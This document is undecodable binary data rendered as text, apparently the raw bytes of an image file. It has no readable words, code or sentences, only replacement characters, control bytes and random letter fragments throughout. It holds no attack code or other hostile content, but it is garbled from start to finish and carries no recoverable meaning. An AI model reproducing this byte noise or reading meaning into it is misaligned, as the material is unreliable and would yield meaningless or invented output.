W��������*#GF�H�^�e]�v��9��@�9��e9��x`ظ=�q0���W�����5�[#U�ـ�|砘�(p�4�	q�ۑ�3Va�Z�l��R��04o���e	�%
�8'�U�h��W�%W�{<�]�f!؄f8�E���rn^�s�[� ^TFg� V�xvC��]@��$��[�b�)�(��B�^�|ڗ�a��E���=�(l�)䉦��Fd�S�&+Gf�Bцʒ^�fv��N�b����]T��Q@d��v�X��ꉿJ�}%.�jSxÍ�^`�Y���&%�H���C�>.V�<,��q����9M���OtT&c_���{���YP�M�V�%
S����V@��І��k�௛lZ����6�7��M������N���>�]���n�PƉ�
bfc�m�l������-�r��[�|�A)��
F�FmX��>fP��!0�k�������Oh��u�k	��3�+6{*��@\^p�C��Z^=
���l�in��;e_����,���j���:ԓFp�ހ_����đ���c�Y؅��s`�.���RD�W���F�ۓ*��d#
���~��aH�� ���= ���HX`B���n� F�4Kdf>._�̳m2�y�VZ��p���qE%d��Ʃ�m&�VYJ�`��,=�W�f蘚.b�_�@�
�z.�z���kh�0�Gx1y�g	^��5�u9l��͆�L0ֈ��`����	WP�BV[��rf�ۄ�`_���ޅVX�&���烨t(�W��m�R	��O�t�����(���͌�su�H�3UZG3��6�]��̆��U�=V�i�9���1������!�Orh2�P����ueh��n'���2'����ك(Lo���(1��wޅ�R�Y �S8̞�8��ك �Pq���[��ՙ_���SUσp��%� t������,2���V��q �aGkHp�l�$jQ��v,-�/�v7qu��(7���Geb�-����y���{�����\pꡨU����f�OM���	q��������MɮW��E�T�σ�:��Aɟ�j{L�&w �^A�OX��>��߈7Y����kx3Ʀ��Z�Z8��2ᢇ��H�M��6�]N��������؈>VLxN��9V���*�<x�q�1�� ]���[��W���b��X�k������_�V����l�?x�����̙���0�i�Y����acv�.`ʮ���o�KSʈa<u
#����Ң����6k֮Y$�Mhj*V��^��W���v��U�U��-C���PS��m #o$��#���7����5�p�X�������W2k�p�T�c�Y�Rf��Y���@�8u$hm(;c�6�0`��Q��O�̋B>���Q>G��D��@�a)��"�z���Y��&�zW�b���nU��m�a�6��([���'%Xp��b&70����a��/�?��Ҋ?m�ME5��@ͨ6�H��4�H�43�t��52��3���.�(uI?���q���S5�"I�a�+׉��+�t5N&���c��^x$��"=�0r#S}ӗ4��b}�h2�}����W����
0��Q;��bSJ�dS�F�F!H��3ڂm��I*�(�0e8N����OR14L'��ۣC��#)��e*�t���?;n�c��y�di��VV�-�#�t�@�4��(|6ʔ���9�x��@�p��?�c�,�l��&�0sI���?� �т!��Hh�i".����s��9-K��US���P�@�1����4bE��:��+���c7�Z����y� �6��"�@wՂ�]�Dc�4�auɆ�7����X7����&;�r[��y֙��l��e(b�31��B���0�Lu(C�٘�QA�$�o$A���r�c(�$�M7��L�\��J8�SN[ �W׫�E��Ҥ�F��u%zX��aB+,���U�μ��9�]�V��;��II6�`��s�516��0�	$�TsVIa�"I�b5�!YL��>vK���Y���J[�b�?Ť��y�t�?Q��$�}����^�5��8�	��23���,Nm8KUn��Ʌ��\�E�D�.���Z�5���D�����d'�L�n^(�F
�#��.?�3�V��
�-C�@eℱ�D#�����#���l=߰FVƽQ�?$y4�a��#MW�@B�y�Z:b�"���y	҈a�@��xS��:��� �	��b��\��Q�U��������$�;lS�p�<`h���]�=�y�Q:�
׃��pV(Ï7���g$b��G+�H� nH�_h:s�(�&O��.E�a����Ǿj��<��*��I�ht�1+kȨ�R�aU�w�����G���J7�@�� ;�4�\�Mz��(�!
�)�0�?,����HD�W�8�Q2���6��l�&/�
-jQ�<��Hq0�>LSR��p��@ۑD�
¢��q��?�RG��6�1�C�q��.M$����Yo��,������%6!�]4����;%��1C��D%��D��y+�%����� ���ZDmW�^���c��!���΂c��d��l�"�:�EY3�WE3Г�-@���"=�T$�
�֝&�P�3da�t@� �.ʅ���zJ;՜��f�Dm�)葺�)�(���P���fE_Xu(�,����`�4��h�Be^���
lXäͼ
��I��Cz�i��q]�6W$1�Z{�alB�x�m 8#�5��B%��T΂� �55&��4_����(M��+���n�$�h�E0�[]��m�Gsu[L�q�B�Ӯz���CҪ����(�2���G/�<�3�a
K�#Zi��)t�YM��W)�&�e:��� "��Wn��X�m�E�W��U#��˱�g�XD7�"
��;��6�a�r��?n������Me��#l��/Q�s�NF�Ene�s4CA�a�bf�(�/k$ܘ"6Zn�x��}�
-P7�4��S�����Шū��h<�.~��6����bXyc^��9�j7J�Y�6�i�Z���t�`iz9�0�̞�Yp[�)�U��]F��#�YInQ�z��D�
B:[Y�#+&�2V\�ЬYtc��]��B¬І6��k��ft`	�;H��c  ���,�a�0;��"kElc��q&-�n�"�FQ�2�yA0�}�����D� $�w�\ڇZ}��1
R����bu�$I��<���y�7�|��d�qn��l��4z2UO6C&b�k�/+K�7�����F��F��I�?�5�1xaVo�b������Z�u���	�J�� ��V��e˩�Vg���4���4o$�P�ב�Y\�^�]���XaD��v6�-������1��Mg����0�(P�8�� 9@:��(��@�Q}����f>u
zT��T@1���l%}:lD�E����zC�A{�G#d���-��am^,�y��_OX�m&=ou
F��'�C�@߰}���ƨGu`���BA-�p������t8�@E�+�߄�3�I��49�!�t�=�W��^��Lz`�M�a���]�TK�#4G&��iYt��kL�!���LC�V�4�B��P��	B-��	@�-p�C�OH�����BR�1HE����I����3����Cg����,��P,�Ɣ�v����
�� �5�ݬ���Ezx��U���X閍��`D�X�IX /0C�E-�=�Y\`� FT�!�-�]��VY����Y��K ���p(��Hl�6�Dg����X3�$�Z	�C.��>>�
U�T �Ņw��(V��<��@��@T�n]E�lJ�Ԏ�dO�Hʜ�:�j��0���tA�C2d�a��	�����T<�#�ے(I��B�Fl�KCU��tݢ&�MZF�
)�`) Κ���K�-4�?
��<��̋GCHH�A2�Uŋ<:0��lU:!��J��9^��4���[������)�ҾI�J����$I���	]�0\��Ae�增��&�$w�MMaU�4��,�]@�)�5XTtD�����S�WU����?� �EV�,�En!����5�弍 B�?țAf�C�����-�C�b�Y��d�@h�fH��P�1��!��8
�@%�w#�9&/��@��z��" wɃ��^4�T�=�,8"��S�!4TC3�Q�/��00���:��0"hQd��FmJ
:>54ل
T��	E�d�MVe�y,�I��p�3\#F��JhYl4"L��AU�<]-!1n�E^y�w��6�d��^���Q�@qf3(�N���S0�S��81@pN�A�N�E��n�:ւ���&�"�:.�4ᒋ����+�!���5T<(M!V�*XF��`�3T�T	ݨ���a��-؃z���5­<�6�uQW�蔬��@9M*�H}�a�a�"��>�k����#p�$rZ�r���B�>(l�nn_��N�AQ�?PBQ�)�,�+�Nq���}Z	�9b!�F�t��(il�/��u��%'N`�jW#�-H�-��-�øJ�O����C4T�f�3DGs�ȼ�gB�H��Hs���%� (�ui�
,��B�%�>@B�� >Pü�)��Wٖ+���f]�f��^A��*��ڏM(��̂��<P��r�-��j���XM��-�,��E��ù�+��$�B�"@<�M0%�<�$RT�#���EE�"�)h����q���!�5��VQ�n�
c1V[���AP�a��c���*+!��6$�3�JL��S�V,$��Ö�-����l�9�_�k#��@Lø2�_�k��C`Ƀ5���<���`D�V��R�����L��(��*��)�!�r�X>ln
ԄV,%���VC�el�Ű^�T���b�A����I,3T8)S*,5���>���2.wY���kΊ�z�[#4*zj�vU.
"C����+�@moTC
�n��)T��h��vm��#$��=�B@��ri�QC�u��B�J�?`p2����O���%IXS-h$,�9�)p��N/��B���,$��B�����J0���D���-q���ώk����c�=�cB9%�A��n���b
{��O<%h-������>�:�v��0r��Nh��lQ��V�q�e�yL4̨
Ø��-Hi�%/r5$��0�ʬ �>2$/.@�Z�%���k#�l�a1�-,G}動M)A�r5��\BE
,G5�*S$���>#.߲>�&!/5�!�>@�>����10�r���Ħ��n�y���YV����(�r&g���!r� 1� %$r�&�9K�#;�#߂%�%�;��&�%�{����:BB!〕U�#T%���p5�į��!C,���2l0�00�r0�=��EB�
3H�r1�r+3gp���Wr�J/^r~ ͪ@���@[@WCpq/K��0!��$��$�u$ �$�$�Q?5TG�q;?r�Z$>�2Wȱ/%t�W�l����$��?� �5[�u���[ϵP?�H�.+�BL��"|����Gk��&�.=�@�8��?Ax5AW�Pv46g��c����������@�h�vj��j�6k�6l��i��=P�
�e���@`�o���"�35��4vr��j��h��sC7s��s�vu3�s7�	<��V�0�Ch�?��`�	�ǭ��Xj�E�	��?DVDAD6	$�?��7�6E[05�dK�@�7IDA8� ^{�>��t��@Px��x5�Bh[�y���?����/I s���x�t��@�Y8��8�˷�Wx�㸇S8�cx��8T�#�@y{����@ 9���]��=8�������h8$�KFt�������m� ��dOW8�p�tI��#X���t�=T��O`tA�K�vy%���LE��â7�@,:�?��G:�����lg��!����N��
B%�@o9�(�`D���OW ��? E-�	�x���z��� �T�z��:�������������0���mǬ-xt%�D[�z$�l�W����W��@$�{%�{$����9?����v���;y"<����������-���O��@��;�#��Wy�@��>�{��K��8���@�g�	9���ġ�{��Ï<��N(�܁���>���8�G¿O�
`�u%t<It|�@$�C�{{ ��}� ������>,}Џ|��H������SԵ���<V�|>=�g��˧|���>��ׇ=����gM��T�|>�B$�=��=���@����=�O�>�A�O�>�;��D�$0��?��O��w��=�KB����T��TЀ$�;E�A�@����� P>�<�<Fh>ѷ~\������~�>Ih~���_����$�>�G=��j�7�@H���<�O?GB�?�G��w��w>�IT��G��g?�s�������Dȳ4��Ǿ����������?�	4xaB�#��P AI#.�xcF�3>$X�cH�!zL(`b��+Y�)�cD�\�TX�dE�&����O�u���aɓUuҲ�њJ�V59�́F�8�f�d�J��
��qbV�GF�u�h܂y�l� ����
wcN�%��{QJ�9E��,*���"Q����D��l�ƞIC2�wnL���X	i,ĉv7[�����YA	ʘbέ�C���xB�iq���qqc��:��C��n�7��Ě#��>0��}���-��^�۟m-1�Ʈ%�F�M{%�z,7���AL���
�� �&
-#�J����A�X��@��b0��8�k0�t�p��d� %�A�$/*A-���n�5� �N�h��M��6���ˀ�è�2�F��zȐl������� �lz��!7ܑ�$���(p$M�?��1��	@��,0�;:�#���K (G"���L�C��tP��0�Ǭ�P2l�D%,a�F>M�<K'ԈI���EI�DO�����-J����HT8�z����@n#A���R�J��2z�6��I�|��()>��Z�.�b̫ׄ��1Ȩ�+!+�բ:\�Q[�����M�5[�)YKc��/B���9V�O��wW��'j� ��(	�_�DM��ȪM��H�� 򲴮P�)�40c�:&Ce���'*'{(A��"�ҊL�HLr���&��P�N=�+^�L	N#j�����6**l/�y!���t�(�z�?*6�_�l�j�R�����L��2��`��1RHAU_�����-�oml�b٠�e��&>�V�s��/�s!��2I��*� ��!�H�q���%(��)�\��	"D�Ϟ�҃�r�"�7]Z��ҧ���<1A5T�U��m��H�"�t�H��ؠ;T���?̬(�;��G �?�sf���2�}�*z���9�ȇ ����%	$`r
�<�����<#�$�	+���>���A�Y_�&H�u}<�
�#����*��K�@(+OC�#����,���~.���vf1���5*�|v�+XY�Bь	C�!֏~�C�o$�D/�+$TVVE��*VV��cR��-&�f��vl����s�����7�JQ�	���XEM�"�D*����|������,��&��B1y�c!9YJ� !�
 � ,    � �  � �]�� 3p�TaS.[��#J�H��E��FE�Uk4h�Nq9�Y�mΜ=��L�?p/U-���M����w�_����1kF�1Z�x�5l��V���kGU�?s�\�jkԂ\�I}Ȏ�!�v5��rm3w�Ix�a'U,��߿�-&���Gn���z*�(S�tVԝ�l
�-cXӦ��:q�*�kS+`�vc��2�Y�L�2�I�%���c�՟8��M.�V�c
����fX�[k���;��I��ص��b��y� ��[ M�g����Ÿ����R�,J��LU�����7��h�䒋1�Т�(��l�t`E`�Os�,��?���Oqz$g;<$�pz�ۊ�4�I6��Cx��\�ԕ�?���v�wޑH$N4�!&�3�=��6�U���ka�2�h�cLi�p��0�(L.�fIWu��XW�Ӣ�z,��nf1�V�h�;�y�a+�4�K�d�3�
Y�0�s�?�`��H�3�8�@��"PJ�J��s�[�RM6�t���i̘Ɣ#M>��b[�V���U����Tc	W�?-2ˬ�#�8�?X���՞�N�(�͕���vr�O]:tݥ��{ 0���<��)�D��3�:C<��SN6�,#+�\vf`��sk*��J#��v�?��֕XRe���	סVB���Y��i2;-��Ϡʎ9�8��6W��u:��Iwxu��*�-�8��+�<Cߩ����'�|��'D����ZS�5�1|L1��B� A���o���Q5�p"W\;����TBt��"�Ȃ#�k�3#��]G����Rn�FG^  �6���
�W[��'�T��Ǻ��_�YL1ְ)��"	 Ęc�� ���U#r�P�T�qWg��ձTi�a��'V�5���,�^�]��<J��?Joc�6�X�o3���󕡏�Y9� c�D�Y�:.��M,��.@$`ӛ2��-gZ��P�L���c3���b���*ѐ%6����-��6~v�L�����@� u�#��Q��fԐ(Y_QlD�L,a_��N����P���FA ��	,ҒJ�\�):DRX�D��'O�j�pLf�\t���u�!�s��{*,� Z�U��!)�Q����i��4�	;c�k����,J�GH����- �a�@n���"��
l���ƎX8g����=uRYgل,V3�E=*R������MQ��PE6�sK���F:��������3�����%�����-�!�[H��8�c��-e����S(��y�����8��x-��K����r� !��˯��SЌ6���<��طpfGe����z揮!\d����?�P�������$�
B�*.c&�e�,�n8,��v�'CeQ8q
��t������ʣ�a�h�I�A��Pu̡x�Ǝ�ÖU����IA�g:.�"��G7�&	I����D#l�H���(��t�;�e�'<t2�OD�M��Jf�E�`G;t!���;��*�4p�p��Q��X�*�o/�#�g��
���p���?��C ���HWA������F�ڭwV?v`,ہ�,B�9�!��N����Z��ax� �l����iU����K�3�S�_M���dĢ����m#�Hԡ��� �шJ�!�@nn��"��Db�9�u<۱R,�a��ݔ�C n�d��K�rq�ݔ�u�i]TK��V9D3
bk���k����C�	�	��m%v��D�o�-˲�-Be�Fnv˒'�<+�_Fl:M���h9���.r��$%#��p�.�(����5b�C��Zd$���#U* ��V�u�]	\�H���؄8��)[��zB�;���
/nN�okE0�s*��9Z���<,,mo�)��x}�F�W���-��HF0�1
R���*� �Ћ�����n�A��
d�]r/mi��N,�]'��W/g:ģv0�=��$ ���{m��ز ���**��^�K`3�+~�
o��#���o+�H⤕�E$�p�S$��(Mۺ���u�c��X+L#�����z�&��7��-s�=D(G���6O
oLo�x0��2y��w�t��/\A�h� �|�#�J<�~h4���y��)P�lF^�M��v?Ʌ)v1�C�Ĩx�i!wg�bBP9Uf�\,�4�3w֘������P-��|�G	��̜	���d����(FQF��ʦ�o�\��@��H=HhA��3�)�e
/q�C9)>����/B�hJ�[��ۉ*�t�����E�̌��N_\�����J B^��H����%�4�u@?��,I[��݈�(Rh�^�t�84NQH@��Q(uR��p�X_�����rp YRfj_�|%�|1 ��adL5.5�5�EV]�5�� ~L�
�G
�w[��up��p�PPR�0���'
�����������`Jd���`l� ����F
Q�M����PQ!ex2j`�|1W
��}� C�!.���P�c%8+6!Mc0�!~� ���e[�h܄R��
��
�������� ���z�PI�LȄN��8�����0�x� ����]x
�Q��i�X�u������o��AwxU�R#c�L76�2҄�cUy��>�0;"uuV������
>����?ȉIĄ���M�Є�0
� ����Y���6al� ��腴�qO��7�EnW�����.�t�F4�?�v������=��l�Fp�SXR�x[w� *�8� ���� ���� ������zN��R�H
�8�X8��8���1�h�p
����
V@i�t�@����������*�Q0��C�����ʸ��%+(~��H
��h`���8qp<�����y9�N(�������S��X؎�Є���@_7O�q�&F�n)�nW�*��o*X��Z���� �� �p?�P��%*�
��7 �H"�l~�M��
������P�xp�x�L��t��؊���蓢x��Ȋ�ؘ� ��|�pw��`fh��"0Y�x��k51�6���k��P
�Y
�`?��_2V!~����Y��_���	h�	�,���ƙ��P���똓�0��c�>)�TH�����	��������P1̡ꄙ�W����
�Y����
�p��S[��P
�;�5Mڕ������:�W���I�<��pp䰝�z������َ���R�Z�C�ؘ����W !%�N�r�eS�fR��8��3�a���������`�TWhn% �P
� �:�ؕ��� ����z� �Ѝf��)�痜GN��������(����hl׎I�������0�'c(�}�&�?D ���l)z�&u d�;� 
Ѥ��)��������qy��,I�������I��Z~����������h��Y�����'
�Y�����(����m9g��P0����6	����`v�����h��y��	D��@�J�gl�����>0�'�H�8��h�СG+�Z(��8����J��y�/���0������0��o��L��5�8 �
���9��_�Gu���	o���
��g\r	5Ry��늅1
�0l�6�[�JCx�A[C��i��j�ڦ� �����x�� ��� �#��F� 
2r��j�週�a6�i�� ;
!��h$�~�UvW�Z�c8�
�x�tl�BXW�����@8���(�����+��z�K��Z���9��P�`���
(q%�p�Pr�!!�� ��0r�~�
��
����7d��u[��~"U
�|8 ]��\�@����[�@�������z79�g���������:��辬� ;��	�����C�0[�r���5 ���
,?��	�QŰ0l�@WrKu]\�s+��@
�������������	��@브[��K�0��ۅ���ѐ�8�l��>�� ����`�K��{��	� i2� ^�2���Z֐
^���U�U�
�0�D����|����
f<_3�ZS����%ܒ
�!
�`�'��<��p�3\�����گ�Pl��Ñ؍��
�@���Kɪ�	DrP��P?�x�ۖ��	W,���)�DAu�G�4��;qI
� ���Py��t�,��l�В̕(
��$I���|�LȎ��D��̷z��<�U|͍���
%�3�+�Q��U0���m9p��|˷�0��\X�p�;�rz�G������7���~���������%bz����`�7�z1��y���ј��ȶ!�Ȗ&�9ۀ3��Q�USE��2=���	�`�ψ�lLpQ��s[�Lu$+d$[�FmH�i0����԰P���ˎ���8�����L��z����@���i�Ph��ɶ4�t�gy�~�v�#�p����K�pЋˀ��7=��������)�එp`��BMݮ,�o�q�
��}�"&�	&���]f*��q
�����=�i:�F{������9m���
0kG1�^
!0V}hM���j�l܍8�tK]٠�צ�Pu��5�_� ��ph���
�h0�t,�������(����� �\-�[��ܡ@n�h
��@�K~ �����8���Q��	)�b�	�Vl�^ŋ������mu+�,�u A�T�e�0! ��
7�_ʪS]�0�/���`�G��LX��,�h�J�����HC��^^��)=�tc*d��J�|-ʢ̠���U��Ж����au�>Mݯ\
��Z��
��:���@��K�x���۠���[g/Z]�\�N�M���ڄq��K~��YY��	ِ��(='9��a��<p��|�S��*��X	�U�|���X��u��P��ؠ����%\��Ѯ����`�]�\�]M�](�Ҁ�����ߖg�?$�ؐ
�-c*���������������t�=��	��`u���q��~M�޽V�;���� �k[�l[�Ro��P���G�z���3��B�����A���c�8��r=��8u(9�~����Nm�Y�j��|�`h.���N������Z��ے�0��G���/��I8�]�%Ϡ�-�|��`Oo��f��`��U 3#���@�C�C����k�˻oŦ�0�
	܃����[�\��^u�\d>�6��H�:����`�K�б�J�Z�����ϐ�q�[��3���[��z�����:`�@�TÀH� ��$X��A���-K���/W�~���J\�_/�
˗1c��%8�U�n�nE�Ti`$?���4�A��X��i�H	%ֿX�b}�˛��ޢ���OT�h�j-��ߢ��=s���<�Y�2Z��[�j�F���U2V��-Cf�5���a˦-�*f�g��q������������bE��;~<f�WƓ��ͳu���5g������H5:�IpP���E�ퟡ�4��j����]�A�ֶ駠Ղ6׻Z[��΅��[C���!�80�l�<1�v�~�l���o��s,��`��쟋$��3X�)_�l��l���HVr��|^rđ[x#�����oH1
a�Qj��fo!(���� E��1��[仹�e.�D��.�X�뿾�y00U����kp��f������@�2�l�3'�L:�ǚe~����^�[^d6�h{�%�"�R%�Ă�#��X��q9Ҫ��(�Ƣ��m�Q䙮�Ê��D���P\�+����/����fT�OK¼tl $C��eV���2��|(�e�+��W��s�aj�?+ @����P���I�\��(��)D8��j:�����P�!˙Dh����nҫ�Bkԭ��+nV�f���0pT���,��OW�4��d��p"h��6+���������3qB���[��ő�^���Hl��Z��Ё���CEʛ5��)���w J�[d���Z6�Q ���::��K8Դ��VX���_,�J%K\����0�3(�"*(��\a99W��3�l�Pg�|��C�jQf�����E�����uu�X�4�R�瑎 ���wlZ�Ӯ+�[ra߷>�;hB�f��WYf��즸�ò�\�>h2d�!H��!6"�R<#�/��_1�q�P�ysd�gZ�%h>'�ӑvħ��d �p�7��̋;X{�`�� �ؼƍ�A#���]ۺb��|+�p���d�BV�.\�%�!$p��@ʱ�Ux3��Df,sc��X�AI�NT��d �ȅ.��F�h�(O��+�(�S�	�EC��T����|����צ�QAg�l��"��/���,u<�6X�	�� G*Rf��bңcXC�@� �!��
�3�Sh`�(�&t	��2ՊMc�QP��4��d���Ǳ��Te^c��W����|J��6,(��Ac����a��,���-�
B����*����a�11�$A�WCH�'$�E^�6��\�@����C:%�����?V1����lڡ��uU�*WK�3����vc�D��hģ;�ӎ5����k�x�^T�Md`�b��^!���"�u��$'SB
k������Y���E�hJS*��,�(��	_��'UħO�H�T�(�����˄xE_�
�ؚAQgl���@e�p#�З2A�P������a
	�bc{�H���]��?�2H�GC����2�LOwJ��$����Q�����rVkb+|1�A$�P����C���*V�W�B��S����#x�����0���J4�q�p���Ud#���`���m� ��@:�g1p�Sp�՞d�3���Uz�/8��q�(�
mA�#K����؄*��"r�\	�q��.�A� ����RB�e,��(�6�fdx �HF��.�����*�f��V���:��r/Kڒ#s�-C�+���47�نы�~���2����F�X���0�.�y���k�laэn��w����nP�����F�7Ø��6������|6�����(F1�1����U��z"+�����5�eؙ�`�k(I��}	
@ �� S��1�Es��\����:o�B�S	����>s�Ϡ�3�6�R��9�?JL�7�xl�s���fll ��0���TpI?8��a���l8�?�l��[^���4��{r�w��Qβ�LI�k�B��4�8�N+� Ki�s
Ay�t�?���5�c}�?������v����lg|���Ȱ62+=�]�v�	��c\�ԕvB�q_,��.%�uCʖ#�9.�c}�8Xت��o\I�Ѕ��H�&,��PH���B)�(�,�(��Tj!�_v���]����5�JV�k��&r>��'�{_��rhw.�G1��-٪�y@2�[��[	���N}1t#�Dm)RD��ʕWuԳK�e��p�4F!�YdPM�?���1�}G�N�N���쬑g#A��a� ��q�D�y�����J�<u[���#���	ҫ��%�������Ӹ�e/�틘���`0�i����?����JtF+,�O��;�)��P��
;Z�2���X#
���8�8�����;.<h[���^`^ȆC��������T@�NHk3�c���6���ک���!V�$�H�����dp����H�Aش�������&Z�Q��#z��Z
.K�O����%��� 
#�[#��2����f���k�����c�\���@��DD�c�c �k��s�w*�p�&�B����m �r����&D������*��c�7l�:�h����W���%���;y#�4[3E�6����
�-�p�a<@�ÕC�����c�SD���|A�Cܾ���x j�ʃm �!Ĥ!��;�N<8v$
�E�
x�{[�T�\�
Vt��@1#���h8�4��B#��6�5��D( ������6AD�@��C:čIC�k˅8DT�h�̀���<V)BK�ģk�ʻ��눃;��[C ���"��3�zh��"Q�]�+�R��CFÁ3Q(�E�E� Â���E6b#d36����;��a��F:ItK���LĻ<���1$�iI���t�x�e��K$BL�IJ��	�W��&ܢFA@C@2*�/�D��
���*i�T�s0�h�E������*����1*��(_lC�b�S���}!b�������t!����I��K�dN��cȅ\���9[Y� u��$�d��(�0��!φ8:N�B�wq��(�9��E�+\зVx�K���I	������i��H�g�8�>�*�� YK�d���,�����|)��Dąa ��Nc��D�C<��` �e9̈h�XNȤ!���t�Lh�XOr@
wl:%Z��`�ǐ[����l�O`R� ��hXJъy�Ӡ4� �z�K�#���:�ǐ.jl!��)7�>�3�� :�Se8�j�AlSD�B��A�L����ļQ��!�ax�}��?���$;��SR��T0�Mh&�J��JK������#�����t�V}�
5�L�w����K�24C#4pË�c�Y(��h�k����.CB4�du�Ny�41��I�DU̼p<Nج�88�b�X�� �w����`��M0]`[����
2��Ô5,���5�� 	6ܰ�(F#���@lhSpz������K����\؄\��8���sKCz��k���y���I���$�iW��L�:8��+҂ªP��i{WK{��h8��:�S��
˲ZU�M�+�m�����L�������B;�+<�����=��S��S8e0�4�D4�롇8̔�Ԁ��0�5����V�0L�� mBx9�W�TA0!%e(O؄v0�k#�Rٙ7,�����(�MQK�%]�-���D���\����[��b(�������4�V��f�����Y0k���H\��.�Q��������̈́�x���s�IN\�G��vQ��j:��JUW��|Oh�v�X{���pV-�S��@��Օ��O`]��_�|���K-q�B+`�ݱ�S H�H�hhS^�MD���c������pǡ�AL�p�r�%��H���Y�J��i���x�r����0�2
����`<�Ӎ!x�mX��e�@�x˗��B��B3ı��k8�y�S `p�
��:^f`��%���q��N0�_p�QX�Fa��=�Ԓ��P�!�����H6���=K��ZW�Z�(F�M]8�ګ��f�6�����K6��-�ٵ�B,V�-&�aPY�`C�gL�4)�9(.Bd��$;�%�k��%R��\�
�l�SІw݁\x��,���℀D�UD �jf]>36ֽ�J�߁�6�қ���(6����e=eY0�Y 
ۅ] ^�D�������tp;ǁ����,� ��|\���`
�í,��E ��V`�v��ޑ�15�EF]!&�Z��D�j��b��nn�� vK�mS�(��3�Z9��_Hh�]P�}��s�v���e4v�-��-2
Q@��PUq��%�Ϣ��t50R�V0Y���x��fvhg0Hf�;�f㣨�*�n���Z��o.����&�P�pS�-`l��8�aXP0�f��a�g��K��ax����&�hǤv�n0	���0�h������e�h���2�\�j���]8k����h��߃ȏ�����j>['iS�����P��1�5��D��Ȍ$�kȅC b��kPy�PǾ��H�e�hO�K0��d��l ��t9�>����KR��PȰyD�=`]��Η�u(��m[u��hi��L�3�VX���x��)�V�LI��1dH�7�PaIZH��U���d�4��
���d�P�q�l��gd�ʁ����uVz��`3�?�8^P_v�l��
��!���a4��2�n�
?����!��(�d�V�;<�h��I��[P�k�g�n�]В��[.�":vOM��@�ﶓ��`
V�W��(P�QHP)c�Yhv0\`�46�;�Ai���U19�q*��ab���k�Fc���i��M��bPkSeh�c�nc?v꥓�;qeO:^�1	���n@	;1��|E�:�`h ;d�qx�&��0��n`�#�P(i^K��F��U�m7�3s�kb3W�9�X`	a�b������v�b���6b����c��4~��9(i�9i� ;n�ꦀ�owWW14
&y(U!�f��fPs`���6䔎�3��������J��L�>�q��W��X��,%�,������iR��GI锅\0{���fq��̎�mv��Q�$FȂ�w�Zꊀ W�j"9�T����| �ڃ 9��x8Aưkd���f�!e��w�Yp]�����߅&v˂x�G�8>�Z�e@��V�s�N�K��-" ��)��\8�O�{-���w�戵ϔ�q
�Jf[]�y]��}9n������f�#���,q�P���5�]P�i}�/}�@}���o�Y �a�rm�epSAq�v�5V��4��U�b,X5��Hq��u�&*Z4X�F����4R�H�tI��̕�ȹT�mܫ��m��,�*_Ͳ�R���?s�
Ԭ�����^j{��_��͚ik�f6f.��c�׿k���r	����:�c6�Z��\��,�0��^�.�W��2e�d��K��q��m����gr�6j�ꗫd�~��V�I��FI��h�ͪ7�����7��OM��ߪK�)��N��TΜ��^�?De���Z���O��*w�03l��K\�Z�Ʋ�k���fĈ�5ذa��]M�1�Rcq�7�0q��F��M!��SF�xc�+�m��+�A�4ш�7��2�?3�[�.��MK����+㼔+��R�K�t��&���0��1�4��VO��UM[aw\�.9Ie6�W*���.ʔi�)� 3����-�<R����//��}V�Xb"�B,����g�`�!,�q�
+r�ڈ/-�R4��֒L}�v����b�?���K2����2�d�3	�1J6�<[)��r�U�<�)��X����R}�6�\��K� �^x��ҵqⷭKy��'�&x`�b&6\Ci��E;]t(,�,DT��p
4�vS��X�(�Lc�K4��L/�t�?��8�,�*���
;��s�~g�J�6Pꪜ3RR�$Y͔<rX|�5�L����\b���,��Iϧ\��Lzt��ՕX
.=�Xb��J0?i�����hE��"�?���+!V
J1Ғ4�̈́po.��M� L���ذQ� c�?�T<��zю,ź��v%;�MW*S��3�dU֓/���z�#��f�$&^���&�|ĉ-~��/����&~*��p�f��VW�P7�t��*�l�J�/u��'��MmU���L-�B�¦}��/��8��������J�K]�U2��K���?��I�?f�U��3��\����Խ$h��N+d�%���%i�(4E�"��(��m�x�`Ž�v�n�j6,�E�Z�F��;��9T��q"�(.����\���?r�^nWʡ�Y�W�뀬q5a��dV�����P0:A�S��%?�ϸ��%���qO�ZW���CU���`�n$#�H�4��nhpq!�F$���%�Y	�H��ܼ�E����(蒠��(�0�?Ra�\�#c�`�!�s����+�#�3�c�/?�:�Z����DF�fUtִ�A:8�r���}jB�%� �H����'�H�0�Ȩ�|f���#PF��O0�|7���,�$�8[�l�J����M��A��id�AU9pq\$��0�sZ�	 �����Tf%ay��[q�,����g.���5��]��/��)t�S��g���4�$mO/���X����$)��0C�h$d�6ʱ
VoD$t����"F��%iۍLhRR���؉D^����ǸF'.Pvl�>��R�S*�*/�VV^�%�4k1�T�朥]����(_�N�&�ƉsZR"^���)p\�y�Kt���S��Fp`��z�bR��*T��p��*'y��X�t
&i�ENZ���\���$H�q�pRz�Aʰ�c+JR 1J� ��L�Q�47A�%iZ��H�g(�A�KZ
ܣQ��%�@�e1ՙ��#B�6��UU��,�Kla�h�k�i{�4DEUi�%�Hk5L$��ȅ)�M�b�T��H���l:����2��eϪ_�{�a� �n-�U�%	����{��%S8�1B�M�{YҌ�>�G8��r,��d�����6 ��:�[��I�7������مU��xp+��LY�0�LK����%9�*dDK`\f�ah.����K�,4�|kN$�n��2f��
dKu)!GcE��L(���p|"�N~�8�Q�ḥT�U'SG�Bu¤͋EL\��yÎ�P�!�P�b��@u���<�XV�Xp�df��}-jq�ZZ0��_���e�[�^����ˈ�2j@�Y�p09��)�!�Ru�ڢ�2
�O �WT,�,��(������3�����Z������0���ڳ���"ZukB�o�����}G(Ҕ�Fjɽ�Wl�k���*�̍x���X4�)[0��A!So`D�E/�ۺ��^p�;��,v����D�\��O+m����]��^�ã� iMn�l�g�'���k!�1���>��ז����3=wɈ�Qej�j��wm�6.W�iI�H��g�b�0�?,�	S���M�K�r�7c�.�Ğ��9+��M�z��Ś��!��Gy����;h�y���V�Fڣ��d���71�EZ��m��j+'�+i��V�U�DC�)��KX�ALf��R�P�/A��{T��m�),������ɛT[���W��Iz1=���͜O�B��W84�'�ڈ�`��B�DC��=T�I��L�Њ�DJ�����,�%DVֹ��=Q'�`���.h]�!��!��Bu�̛�ޠ�؛<a����	�D.���Q������Y��+�����,6h-�K��աK8�~�������!m�b�
a��4(�?�)�BD+L�.���E�q�\�^B�]`K�ݡ�YMtѼ�� �����!Sݘm��AC�EJ7��*��K�CЕ��J��W4L^��Sцk�W�DĐ����K��,4F^�X �cX�b,6.�M�=|�@B��!�yH��)����Z�L�K�aU�Ge���
�׸푑9
(pЏ��*X�6�ޛ	� Cz�
